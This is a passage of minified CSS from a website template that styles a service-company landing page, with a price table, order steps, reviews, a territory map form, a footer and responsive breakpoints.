h2{font-weight:500;font-size:30px;line-height:135%;text-transform:uppercase;color:#000;margin-bottom:75px;margin-left:35px}.eco_price h2 br{display:none}.eco_price__block .headline{background:#fff;border:1px solid #4eb100;border-radius:63px 63px 0 0;height:72px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;position:relative;z-index:10}.eco_price__block .headline .elem_head{font-weight:500;font-size:18px;line-height:120%;color:#4eb100;height:100%;border-right:1px solid rgba(78,177,0,.2);display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.eco_price__block .headline .elem_head.breakdown{width:486px}.eco_price__block .headline .elem_head.warranty{width:203px}.eco_price__block .headline .elem_head.warranty .option_one{width:100px;height:99px}.eco_price__block .headline .elem_head.warranty .option_two{width:100px;height:81px}.eco_price__block .headline .elem_head.price{width:593px;border-right:none}.eco_price__block .content{background:#fff;border-bottom:1px solid #4eb100;box-shadow:0 30px 40px rgba(0,0,0,.14)}.eco_price__block .content .item:last-of-type .outer{border-bottom:none}.eco_price__block .content .item:last-of-type .inner{border-top:1px solid rgba(78,177,0,.2)}.eco_price__block .content .item .outer{display:-webkit-box;display:flex;height:131px;background:#fff;border:1px solid #4eb100;border-bottom:1px solid rgba(78,177,0,.2);border-top:none}.eco_price__block .content .item .outer .elem{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;border-right:1px solid rgba(78,177,0,.2)}.eco_price__block .content .item .outer .elem.breakdown{width:486px;font-weight:500;font-size:18px;line-height:130%;-webkit-box-pack:start;justify-content:flex-start;padding-left:25px}.eco_price__block .content .item .outer .elem.breakdown .for_img{width:80px;height:80px;margin-right:40px}.eco_price__block .content .item .outer .elem.warranty{width:203px}.eco_price__block .content .item .outer .elem.price{width:593px;font-weight:500;font-size:24px;line-height:130%}.eco_price__block .content .item .outer .elem.price br{display:none}.eco_price__block .content .item .outer .elem.block_arrow{border-right:none;margin:0 auto}.eco_price__block .content .item .outer .elem.block_arrow img{width:0;height:0;opacity:0}.eco_price__block .content .item .outer .elem.block_arrow img.active{-webkit-animation:.2s linear forwards activeArrow;animation:.2s linear forwards activeArrow}@-webkit-keyframes activeArrow{0%{width:0;height:0;opacity:0}100%{width:100%;height:100%;opacity:1}}.eco_price__block .content .item:hover{cursor:pointer}.eco_price__block .content .item:hover .breakdown,.eco_price__block .content .item:hover .price{color:#4eb100;-webkit-transition:.3s;transition:.3s}.eco_price__block .content .item .inner{border:1px solid #4eb100;border-bottom:1px solid rgba(78,177,0,.2);border-top:none;display:none}.eco_price__block .content .item .inner .inner__block{display:-webkit-box;display:flex;flex-wrap:wrap;padding:25px}.eco_price__block .content .item .inner .inner__block .elem{font-weight:300;font-size:14px;line-height:110%;background:#e5ffcb;height:48px;border-radius:20px;padding:0 10px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;max-width:300px;text-align:center;margin-right:10px;margin-bottom:10px}.eco_price__slider{display:none;box-shadow:0 30px 40px rgba(0,0,0,.14);border-bottom:1px solid #4eb100}.eco_price__slider .flickity-viewport{overflow:inherit}.eco_price__slider .item{width:100%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;border-top:1px solid #4eb100}.eco_price__slider .item .outer{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.eco_price__slider .item .outer .top{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between;height:90px;border-bottom:1px solid rgba(78,177,0,.2);padding-left:10px;padding-right:10px}.eco_price__slider .item .outer .top img{width:80px;height:80px}.eco_price__slider .item .outer .top .count{font-weight:500;font-size:30px;line-height:130%;color:#4eb100}.eco_price__slider .item .outer .breakdown{padding-top:25px;padding-left:27px;padding-bottom:30px}.eco_price__slider .item .outer .breakdown .title{font-weight:500;font-size:18px;line-height:180%;color:#4eb100}.eco_price__slider .item .outer .breakdown .text{font-weight:500;font-size:16px;line-height:130%;color:#000;margin-top:5px}.eco_price__slider .item .outer .warranty{padding-left:27px;padding-bottom:30px}.eco_price__slider .item .outer .warranty .title{font-weight:500;font-size:18px;line-height:180%;color:#4eb100}.eco_price__slider .item .outer .warranty .text{font-weight:500;font-size:16px;line-height:130%;color:#000;margin-top:5px}.eco_price__slider .item .outer .price{padding-left:27px;padding-bottom:30px;border-bottom:1px solid rgba(78,177,0,.2)}.eco_price__slider .item .outer .price .title{font-weight:500;font-size:18px;line-height:180%;color:#4eb100}.eco_price__slider .item .outer .price .text{font-size:20px;line-height:130%;color:#000;margin-top:5px;font-weight:500}.eco_price__slider .item .inner__top{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;height:80px;padding:0 35px}.eco_price__slider .item .inner__top .title{font-weight:500;font-size:18px;line-height:180%;color:#4eb100}.eco_price__slider .item .inner__top .block_arrow{border-right:none;margin:0 0 0 auto;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.eco_price__slider .item .inner__top .block_arrow img{width:0;height:0;opacity:0}.eco_price__slider .item .inner__top .block_arrow img.active{-webkit-animation:.2s linear forwards activeArrow;animation:.2s linear forwards activeArrow}@keyframes activeArrow{0%{width:0;height:0;opacity:0}100%{width:100%;height:100%;opacity:1}}.eco_price__slider .item .inner__block{display:none;border-top:1px solid rgba(78,177,0,.2);padding:20px 5px}.eco_price__slider .item .inner__block .elem{font-weight:300;font-size:14px;line-height:110%;background:#e5ffcb;height:48px;border-radius:20px;padding:0 10px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;max-width:300px;text-align:center;max-width:310px;margin:0 auto 10px}.eco_opti_form{position:relative}.eco_opti_form:before{content:'';position:absolute;left:0;top:-300px;width:580px;height:714px;z-index:-1;background:url(/bitrix/templates/books/css/../img/opti_form/left_back.svg) 0 0/contain no-repeat}.eco_opti_form__block{position:relative;z-index:10;background:url(/bitrix/templates/books/css/../img/opti_form/back.svg) 0 -20px/cover no-repeat #fff;box-shadow:0 30px 40px rgba(0,0,0,.14);border-radius:63px;width:1000px;height:270px;padding-top:34px;padding-left:98px;margin-bottom:185px}.eco_opti_form__block h3{font-weight:500;font-size:30px;line-height:220%}.eco_opti_form__block .opti{color:#8a8a8a;font-weight:300;font-size:16px;line-height:220%}.eco_opti_form__block .opti br{display:none}.eco_opti_form__block form{margin-top:45px;display:-webkit-box;display:flex}.eco_opti_form__block form .error_name{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_opti_form__block form .error_name.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_opti_form__block form .error_tel{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_opti_form__block form .error_tel.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_opti_form__block form input{box-sizing:border-box;width:250px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em}.eco_opti_form__block form input::-webkit-input-placeholder{color:#737373}.eco_opti_form__block form input::-moz-placeholder{color:#737373}.eco_opti_form__block form input:-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::placeholder{color:#737373}.eco_opti_form__block form .input_item{width:250px}.eco_opti_form__block form .input_item:last-of-type{margin-left:20px}.eco_opti_form__block form .action{font-family:Stem,Arial,sans-serif;outline:0;background:0 0;border:none;background:-webkit-linear-gradient(346.76deg,#4eb100 -10.28%,#7ee62c 111.67%);background:linear-gradient(103.24deg,#4eb100 -10.28%,#7ee62c 111.67%);cursor:pointer;letter-spacing:.04em;color:#fff;-webkit-transition:.3s;transition:.3s;border-radius:58px;width:250px;height:45px;font-weight:500;font-size:16px;line-height:21px;text-align:center;margin-left:23px}.eco_opti_form__block form .action:hover{opacity:.7}.eco_opti_form__block .call_number{position:absolute;z-index:11;right:-342px;top:0;width:390px;height:349px;background:url(/bitrix/templates/books/css/../img/opti_form/call_number.png) 0 0/contain no-repeat;color:#fff;-webkit-filter:drop-shadow(0 20px 25px rgba(0, 0, 0, .14));filter:drop-shadow(0 20px 25px rgba(0, 0, 0, .14))}.eco_opti_form__block .call_number .block_for_desc{width:100%;height:100%;position:relative}.eco_opti_form__block .call_number .block_for_desc .desc{position:absolute;bottom:70px;left:55px}.eco_opti_form__block .call_number .block_for_desc .desc .text{font-weight:500;font-size:16px;line-height:140%;margin-bottom:10px}.eco_opti_form__block .call_number .block_for_desc .desc .text br{display:none}.eco_opti_form__block .call_number .block_for_desc .desc .tel{font-weight:500;font-size:28px;line-height:160%;-webkit-transition:.3s;transition:.3s}.eco_opti_form__block .call_number .block_for_desc .desc .tel:hover{color:#ffff2e}.eco_order{background:url(/bitrix/templates/books/css/../img/order/back.svg) 100% 100%/cover no-repeat;height:940px;width:100%;padding-top:72px}.eco_order h2{font-weight:500;font-size:30px;line-height:135%;text-transform:uppercase;color:#4eb100;margin-left:35px}.eco_order h2 br{display:none}.eco_order__block{display:-webkit-box;display:flex;flex-wrap:wrap;margin-top:70px;margin-left:40px}.eco_order__block .item{z-index:12;width:352px;height:264px;background:url(/bitrix/templates/books/css/../img/order/back1.svg) 0 0/cover no-repeat}.eco_order__block .item:nth-child(-n+3){margin-bottom:11px}.eco_order__block .item:nth-child(2){z-index:11;width:421px;height:264px;background:url(/bitrix/templates/books/css/../img/order/back2.svg) 0 0/cover no-repeat;margin-left:-45px}.eco_order__block .item:nth-child(2) .item__block{padding-left:120px}.eco_order__block .item:nth-child(3){position:relative;z-index:10;width:384px;height:264px;background:url(/bitrix/templates/books/css/../img/order/back3.svg) 0 0/cover no-repeat;margin-left:-45px}.eco_order__block .item:nth-child(3) .item__block{padding-left:120px}.eco_order__block .item:nth-child(3)::after{content:'';position:absolute;top:calc(50% - 2px);right:-155px;width:1242px;height:287px;background:url(/bitrix/templates/books/css/../img/order/transition.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(4){z-index:9;width:402px;height:264px;background:url(/bitrix/templates/books/css/../img/order/back4.svg) 0 0/cover no-repeat;margin-left:150px}.eco_order__block .item:nth-child(4) .item__block{padding-left:100px}.eco_order__block .item:nth-child(5){z-index:8;width:403px;height:264px;background:url(/bitrix/templates/books/css/../img/order/back5.svg) 0 0/cover no-repeat;margin-left:-35px}.eco_order__block .item:nth-child(5) .item__block{padding-left:100px}.eco_order__block .item:nth-child(6){z-index:7;width:316px;height:265px;background:url(/bitrix/templates/books/css/../img/order/back6.svg) 0 0/cover no-repeat;margin-left:-35px}.eco_order__block .item:nth-child(6) .item__block{padding-left:100px}.eco_order__block .item:nth-child(6) .text{max-width:220px;min-width:220px}.eco_order__block .item:nth-child(6)::after{display:none}.eco_order__block .item__block{position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;width:267px;height:267px;padding-top:40px;padding-bottom:50px}.eco_order__block .item__block .for_img{background:#fff;width:62px;height:62px;border-radius:50%;padding:10px;margin-bottom:18px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.eco_order__block .item__block .text{text-align:center;font-weight:400;font-size:15px;line-height:140%;margin:auto 0;max-width:190px}.eco_warranty{padding-bottom:100px}.eco_warranty .wrapper{position:relative}.eco_warranty .wrapper::before{content:'';z-index:-1;width:212px;height:285px;position:absolute;left:0;top:170px;background:url(/bitrix/templates/books/css/../img/warranty/back.svg) 0 0/contain no-repeat}.eco_warranty h2{font-weight:500;font-size:30px;line-height:135%;text-transform:uppercase;color:#000;margin-left:40px;margin-bottom:60px}.eco_warranty h2 br{display:none}.eco_warranty__block{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;margin:0 auto}.eco_warranty__block .contract{display:-webkit-box;display:flex;margin-right:50px}.eco_warranty__block .contract a{box-shadow:0 30px 40px rgba(0,0,0,.14)}.eco_warranty__block .contract a:first-child{margin-right:50px}.eco_warranty__block .contract a img{width:344px;height:458px}.eco_warranty__block .certificate{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between;width:344px}.eco_warranty__block .certificate a{box-shadow:0 30px 40px rgba(0,0,0,.14)}.eco_warranty__block .certificate a:nth-child(-n+2){margin-bottom:34px}.eco_warranty__block .certificate a img{width:149px;height:212px}.eco_reviews{background:url(/bitrix/templates/books/css/../img/reviews/back.svg) 100% 100%/cover no-repeat;height:710px;width:100%}.eco_reviews .wrapper{position:relative;padding-top:90px;height:100%}.eco_reviews h2{font-weight:500;font-size:30px;line-height:135%;text-transform:uppercase;color:#fff;margin-left:40px}.eco_reviews__block{width:100%;margin:40px auto 0;height:450px;padding:0 50px}.eco_reviews__block .flickity-viewport{height:460px;overflow:inherit}.eco_reviews__block .flickity-page-dots{width:630px}.eco_reviews__block .flickity-page-dots .dot{width:18px;height:18px;background:#fff;opacity:1;box-shadow:0 5px 20px rgba(0,0,0,.3)}.eco_reviews__block .flickity-page-dots .dot.is-selected{background:#ffff2e}.eco_reviews .item{background:#fff;border-radius:63px;position:absolute;box-shadow:0 30px 40px rgba(0,0,0,.34);padding:45px 100px 50px 63px}.eco_reviews .item .item__block{position:relative;width:100%;height:100%}.eco_reviews .item::after{content:'';position:absolute;bottom:-30px;width:108px;height:30px;background:url(/bitrix/templates/books/css/../img/reviews/arrow.png) 0 0/cover no-repeat}.eco_reviews .item.one{z-index:1;width:700px;bottom:120px;left:0}.eco_reviews .item.two{z-index:2;width:670px;top:50px;right:100px}.eco_reviews .item.two::after{right:60px}.eco_reviews .item.three{z-index:2;width:600px;bottom:70px;right:0}.eco_reviews .item .name{font-weight:500;font-size:18px;line-height:130%;color:#4eb100;margin-bottom:15px}.eco_reviews .item .text{font-weight:400;font-size:15px;line-height:170%;color:#000}.eco_territory{padding-top:60px;background:url(/bitrix/templates/books/css/../img/territory/back.svg) 0 0/cover no-repeat;height:746px}.eco_territory .wrapper{position:relative;height:100%}.eco_territory h2{font-weight:500;font-size:30px;line-height:135%;text-transform:uppercase;color:#000;margin-left:40px;margin-bottom:30px}.eco_territory .opti{font-weight:400;font-size:15px;line-height:180%;margin-left:40px}.eco_territory .opti .xs_br{display:none}.eco_territory__block{position:absolute;width:858px;height:600px;top:30px;left:60px}.eco_territory__block .lg_map,.eco_territory__block .md_map,.eco_territory__block .xs_map{display:none}.eco_territory .for_form{width:100%;height:100%;display:-webkit-box;display:flex;-webkit-box-pack:end;justify-content:flex-end;position:relative}.eco_territory .for_form form{width:373px;height:425px;background:url(/bitrix/templates/books/css/../img/territory/right_form.svg) 0 0/contain no-repeat;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-filter:drop-shadow(0 20px 25px rgba(0, 0, 0, .14));filter:drop-shadow(0 20px 25px rgba(0, 0, 0, .14));padding:40px}.eco_territory .for_form form br{display:none}.eco_territory .for_form form .error_name{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_territory .for_form form .error_name.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_territory .for_form form .error_tel{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_territory .for_form form .error_tel.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_territory .for_form form .title{text-transform:uppercase;font-weight:500;font-size:20px;line-height:150%;color:#fff;margin-bottom:40px}.eco_territory .for_form form input{box-sizing:border-box;width:270px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em}.eco_territory .for_form form input::-webkit-input-placeholder{color:#737373}.eco_territory .for_form form input::-moz-placeholder{color:#737373}.eco_territory .for_form form input:-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::placeholder{color:#737373}.eco_territory .for_form form .input_item{width:270px}.eco_territory .for_form form .input_item:nth-of-type(even){margin-bottom:20px}.eco_territory .for_form form .action{font-family:Stem,Arial,sans-serif;outline:0;background:#ffff2e;border:none;cursor:pointer;letter-spacing:.04em;-webkit-transition:.3s;transition:.3s;border-radius:58px;width:270px;height:45px;color:#3c3c3c;font-weight:500;font-size:16px;line-height:21px;text-align:center;margin-top:30px}.eco_territory .for_form form .action:hover{opacity:.7}.eco_footer{position:absolute;left:0;right:0;bottom:-400px;background:#292c29;height:400px}.eco_footer__block{padding-top:25px;padding-left:25px;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.eco_footer__block .logo_block .logo{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.eco_footer__block .logo_block .logo img{width:47px;height:52px}.eco_footer__block .logo_block .logo .title{padding-top:14px;color:#8d9685;margin-left:17px;font-weight:600;font-size:27px;line-height:39px}.eco_footer__block .logo_block .logo .title span{color:#4eb100;font-weight:600;font-size:27px;line-height:39px}.eco_footer__block .logo_block .desc{margin-top:15px;padding-left:64px;color:#8a8a8a;font-size:14px;line-height:165%;font-weight:400;width:290px}.eco_footer__block .other_specializations .title{color:#8a8a8a;font-weight:400;font-size:15px;line-height:180%;margin-bottom:31px}.eco_footer__block .other_specializations .links{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.eco_footer__block .other_specializations .links a{color:#4eb100;text-transform:uppercase;font-weight:600;font-size:15px;line-height:292%}.eco_footer__block .other_specializations .links a:hover{opacity:.7;-webkit-transition:.3s;transition:.3s}.eco_footer__block .consultation .title{color:#8a8a8a;font-weight:400;font-size:15px;line-height:180%;margin-bottom:40px}.eco_footer__block .consultation .info{display:-webkit-box;display:flex}.eco_footer__block .consultation .info a{color:#fff;font-weight:500;font-size:25px;line-height:32px}.eco_footer__block .consultation .info a:hover{color:#4eb100;-webkit-transition:.3s;transition:.3s}.eco_footer__block .consultation .info .time{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-left:50px}.eco_footer__block .consultation .info .time .text{margin-left:13px;height:34px}.eco_footer__block .consultation .info .time .text .number{color:#fff;font-weight:500;font-size:16px;line-height:21px}.eco_footer__block .consultation .info .time .text .title{color:#fff;font-size:14px;line-height:18px;font-weight:300}.eco_404{height:100vh;background:url(/bitrix/templates/books/css/../img/404/back.svg) 0 0/cover no-repeat;padding-top:15vh}.eco_404 img{display:none;margin:0 auto}.eco_404 img.lg_404{display:block}.eco_404 .text{font-weight:500;font-size:24px;line-height:145%;color:#fff;text-align:center;margin-top:30px}.eco_404 a{font-family:Stem,Arial,sans-serif;outline:0;background:#ffff2e;border:none;cursor:pointer;text-align:center;letter-spacing:.04em;-webkit-transition:.3s;transition:.3s;border-radius:58px;width:282px;height:55px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;color:#3c3c3c;box-shadow:0 30px 50px rgba(0,0,0,.24);font-weight:500;font-size:16px;line-height:21px;margin:45px auto 0}.eco_404 a:hover{opacity:.7}#modal_accepted{display:none;background:url(/bitrix/templates/books/css/../img/modal/back.svg) 0 0/cover no-repeat;width:320px;height:200px;overflow:hidden;position:relative}#modal_accepted .title{font-weight:500;font-size:18px;line-height:135%;color:#fff;text-transform:uppercase;text-align:center}#modal_accepted .desc{font-weight:400;font-size:14px;line-height:140%;color:#fff;text-align:center;display:block;margin:10px auto 0;width:235px}#modal_accepted.fancybox-content{padding-top:50px;padding-left:20px;padding-right:20px}#modal_accepted .fancybox-button svg{margin-top:15px;margin-right:15px;width:20px;height:20px}.eco_mobile_call{font-family:Stem,Arial,sans-serif;outline:0;background:0 0;border:none;background:-webkit-linear-gradient(346.76deg,#4eb100 -10.28%,#7ee62c 111.67%);background:linear-gradient(103.24deg,#4eb100 -10.28%,#7ee62c 111.67%);cursor:pointer;letter-spacing:.04em;color:#fff;-webkit-transition:.3s;transition:.3s;border-radius:0;height:45px;font-weight:500;font-size:16px;line-height:21px;text-align:center;position:fixed;width:100%;margin:0;left:0;right:0;bottom:-45px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;z-index:15;display:none}.eco_mobile_call:hover{opacity:.7;opacity:unset}.eco_mobile_call.active{bottom:0}@media screen and (max-width:1400px){.wrapper{padding-left:34px;padding-right:34px;max-width:1080px}.debug>div{padding-left:34px;padding-right:34px;max-width:1080px}.eco_head{background:url(/bitrix/templates/books/css/../img/header/back_lg.svg) 100% 100%/cover no-repeat}.eco_head__menu.fixed{width:1010px}.eco_head__menu .logo img{width:33px;height:36px}.eco_head__menu .logo .title,.eco_head__menu .logo .title span{margin-left:5px;font-size:21px;line-height:26px}.eco_head__menu .list_menu{margin-left:25px}.eco_head__menu .list_menu li{margin-left:15px}.eco_head__menu .list_menu li a{font-size:14px;line-height:18px}.eco_head__menu .time{margin-top:14px;margin-left:12px}.eco_head__menu .time .text .number,.eco_head__menu .time .text .title{font-size:12px;line-height:15px}.eco_head__menu .tel{font-size:20px;line-height:26px;padding-top:25px;margin-top:8px}.eco_head__block{background:url(/bitrix/templates/books/css/../img/header/back2_lg.svg) 0 0/cover no-repeat #fff;padding:54px 30px 34px 40px}.eco_head__block h1,.eco_head__block h1 span{font-size:25px;width:620px}.eco_head__block .advantages{flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between;margin-left:0;margin-top:40px;width:492px}.eco_head__block .advantages .item{margin-left:0;width:50%}.eco_head__block .advantages .item:nth-child(1) img{width:33px;height:33px}.eco_head__block .advantages .item:nth-child(2) img{width:28px;height:27px}.eco_head__block .advantages .item:nth-child(3) img{width:26px;height:31px}.eco_head__block .advantages .item:nth-child(4) img{width:43px;height:18px}.eco_head__block .advantages .item:nth-child(-n+2){margin-bottom:45px}.eco_head__block .advantages .item .text{font-size:14px;line-height:125%}.eco_head__block .appliance{width:260px}.eco_head__block .appliance.main{width:310px}.eco_head__block .appliance__block{margin-left:30px}.eco_head__block .form_one{margin-top:45px}.eco_head__block .form_one .fact{width:179px;font-size:12px;line-height:150%;margin-right:20px}.eco_head__block .form_one input{box-sizing:border-box;width:240px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;letter-spacing:.02em;font-size:14px;line-height:18px}.eco_head__block .form_one input::-webkit-input-placeholder{color:#737373}.eco_head__block .form_one input::-moz-placeholder{color:#737373}.eco_head__block .form_one input:-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::placeholder{color:#737373}.eco_head__block .form_one .action{width:219px}.eco_advantages{background:url(/bitrix/templates/books/css/../img/advantages/back_lg.svg) 50% 100%/cover no-repeat}.eco_advantages__block .item .for_img{width:65px;height:65px;margin-right:15px}.eco_advantages__block .item .text{width:217px;font-size:14px}.eco_price{margin-top:-280px}.eco_price .wrapper{padding:0}.eco_price__block .headline .elem_head.breakdown{width:424px}.eco_price__block .headline .elem_head.warranty{width:141px}.eco_price__block .headline .elem_head.price{width:513px}.eco_price__block .content .item .outer .elem.breakdown{width:424px;font-size:16px}.eco_price__block .content .item .outer .elem.warranty{width:141px}.eco_price__block .content .item .outer .elem.price{width:446px}.eco_opti_form .wrapper{padding:0}.eco_opti_form:before{top:-345px}.eco_opti_form__block{padding-left:35px;margin-bottom:130px}.eco_opti_form__block form input{box-sizing:border-box;width:210px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;letter-spacing:.02em;font-size:14px;line-height:18px}.eco_opti_form__block form input::-webkit-input-placeholder{color:#737373}.eco_opti_form__block form input::-moz-placeholder{color:#737373}.eco_opti_form__block form input:-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::placeholder{color:#737373}.eco_opti_form__block form .input_item{width:210px}.eco_opti_form__block form .action{width:210px;margin-left:15px}.eco_opti_form__block .call_number{width:340px;height:349px;background:url(/bitrix/templates/books/css/../img/opti_form/call_number_lg.png) 0 0/contain no-repeat;right:-80px}.eco_order{background:url(/bitrix/templates/books/css/../img/order/back_lg.svg) 60% 100%/cover no-repeat}.eco_order .wrapper{padding-left:0;padding-right:0}.eco_order__block{margin-top:65px;margin-left:0}.eco_order__block .item:nth-child(3)::after{right:-23px;width:1077px;background:url(/bitrix/templates/books/css/../img/order/transition_lg.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(4){margin-left:29px}.eco_warranty .wrapper::before{left:-85px}.eco_warranty__block .contract,.eco_warranty__block .contract a:first-child{margin-right:25px}.eco_warranty__block .contract a img{width:326px;height:434px}.eco_warranty__block .certificate{width:308px}.eco_warranty__block .certificate a:nth-child(-n+2){margin-bottom:32px}.eco_warranty__block .certificate a img{width:142px;height:201px}.eco_reviews{background:url(/bitrix/templates/books/css/../img/reviews/back_lg.svg) 40% 100%/cover no-repeat}.eco_reviews .wrapper{padding-left:0;padding-right:0}.eco_reviews .item{padding-left:40px}.eco_reviews .item.one{width:590px;left:35px}.eco_reviews .item.one::after{left:55px}.eco_reviews .item.three,.eco_reviews .item.two{width:520px}.eco_reviews .item.three::after{left:55px}.eco_reviews .item .text{font-size:14px}.eco_territory{background-position:50% 100%}.eco_territory .opti,.eco_territory h2{margin-left:0}.eco_territory__block{top:100px;left:-100px}.eco_territory__block .map{display:none}.eco_territory__block .lg_map{display:block}.eco_territory .for_form form{position:absolute;right:0;top:-35px}.eco_footer__block{padding-top:35px;padding-left:0}.eco_footer__block .logo_block .logo img{width:30px;height:33px}.eco_footer__block .logo_block .logo .title{font-size:21px;line-height:32px;padding-top:4px;margin-left:12px}.eco_footer__block .logo_block .logo .title span{font-size:21px;line-height:32px}.eco_footer__block .logo_block .desc{padding-left:42px;font-size:13px;margin-top:10px}.eco_footer__block .other_specializations{flex-shrink:0;margin-left:20px;margin-right:50px}.eco_footer__block .other_specializations .title{font-size:14px;line-height:140%;margin-top:16px;width:241px;margin-bottom:17px}.eco_footer__block .other_specializations .links a{font-size:14px;line-height:290%}.eco_footer__block .consultation{flex-shrink:0}.eco_footer__block .consultation .title{font-size:14px;line-height:140%;margin-top:16px;width:215px;margin-bottom:17px}.eco_footer__block .consultation .info a{font-size:22px;line-height:28px;margin-bottom:25px}.eco_footer__block .consultation .info .time{margin-left:35px;margin-top:-7px}.eco_footer__block .consultation .info .time .text{height:40px}.eco_footer__block .consultation .info .time .text .title{line-height:0}}@media screen and (max-width:1080px){.wrapper{padding-left:19px;padding-right:19px;max-width:768px}.debug>div{padding-left:19px;padding-right:19px;max-width:768px}.eco_head{background:url(/bitrix/templates/books/css/../img/header/back_md.svg) 100% 100%/cover no-repeat}.eco_head__menu{-webkit-box-pack:justify;justify-content:space-between}.eco_head__menu.fixed{width:730px}.eco_head__menu .logo{-webkit-box-align:start;align-items:flex-start;margin-top:15px}.eco_head__menu .list_menu,.eco_head__menu .logo .title{display:none}.eco_head__menu .time{margin-top:6px}.eco_head__menu .time .text .number,.eco_head__menu .time .text .title{font-size:14px;line-height:110%}.eco_head__menu .tel{font-size:16px;line-height:21px;margin-left:60px;padding-top:25px}.eco_head__menu .mob_menu_action{display:-webkit-box;display:flex}.eco_head__block{background:url(/bitrix/templates/books/css/../img/header/back2_md.svg) 0 0/cover no-repeat #fff;height:auto;padding:35px 24px 60px 20px}.eco_head__block h1,.eco_head__block h1 span{font-size:21px;width:450px}.eco_head__block .advantages{width:450px}.eco_head__block .advantages .item{margin-left:0}.eco_head__block .advantages .item:nth-child(1) img{width:42px;height:42px}.eco_head__block .advantages .item:nth-child(2) img{width:36px;height:34px}.eco_head__block .advantages .item:nth-child(3) img{width:33px;height:40px}.eco_head__block .advantages .item:nth-child(4) img{width:55px;height:23px}.eco_head__block .advantages .item .text{margin-left:20px}.eco_head__block .appliance{top:-25px;width:230px}.eco_head__block .appliance.main{width:260px}.eco_head__block .form_one{margin-top:25px;padding-top:25px;position:relative}.eco_head__block .form_one .fact{width:100%;position:absolute;left:0;bottom:-40px}.eco_head__block .form_one input{box-sizing:border-box;width:220px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em}.eco_head__block .form_one input::-webkit-input-placeholder{color:#737373}.eco_head__block .form_one input::-moz-placeholder{color:#737373}.eco_head__block .form_one input:-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::placeholder{color:#737373}.eco_head__block .form_one .input_item:last-of-type{margin-left:15px}.eco_head__block .form_one .action{width:220px;margin-left:15px}.eco_brands .slider .item{margin-right:50px}.eco_advantages{background:url(/bitrix/templates/books/css/../img/advantages/back_md.svg) 0 0/cover no-repeat;padding-top:40px}.eco_advantages h2{font-size:22px;line-height:135%;margin-left:0;margin-bottom:60px}.eco_advantages__block{padding-left:0}.eco_advantages__block .item .for_img{width:60px;height:60px;margin-right:20px}.eco_advantages__block .item .text{width:280px;font-size:15px}.eco_price{margin-bottom:40px}.eco_price h2{font-size:22px;line-height:135%;margin-left:19px}.eco_price h2 br{display:block}.eco_price h2 br.xs{display:none}.eco_price__block .headline .elem_head.breakdown{width:343px}.eco_price__block .headline .elem_head.warranty{width:148px}.eco_price__block .headline .elem_head.price{width:275px}.eco_price__block .content .item .outer .elem.breakdown{width:343px}.eco_price__block .content .item .outer .elem.warranty{width:148px}.eco_price__block .content .item .outer .elem.price{width:194px;font-size:18px;padding:0 20px;text-align:center}.eco_price__block .content .item .outer 